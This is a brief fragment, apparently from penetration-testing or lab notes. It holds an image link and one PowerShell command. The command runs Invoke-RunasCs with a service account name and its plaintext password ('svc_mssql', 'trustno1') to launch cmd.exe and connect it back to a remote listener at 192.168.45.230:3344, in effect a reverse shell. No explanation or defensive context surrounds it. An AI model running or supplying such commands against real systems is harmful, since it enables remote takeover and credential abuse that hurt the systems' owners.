 Invoke-RunasCs svc_mssql trustno1 cmd.exe -Remote 192.168.45.230:3344